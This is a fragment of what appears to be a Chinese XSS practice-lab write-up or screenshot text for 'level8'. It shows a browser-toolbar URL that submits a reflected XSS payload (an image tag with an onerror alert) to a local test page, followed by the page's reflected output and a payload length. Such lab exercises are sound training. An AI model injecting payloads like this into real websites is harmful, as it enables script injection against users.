 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/xss/level8.php?keyword='+"><img+src=x+onerror=alert(2)+x=&submit=
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level8
' "><img src=x onerror= 添加友情链接
友情链接
LeVeL8 THE ONE
payload的长度:40
先知安全技术社区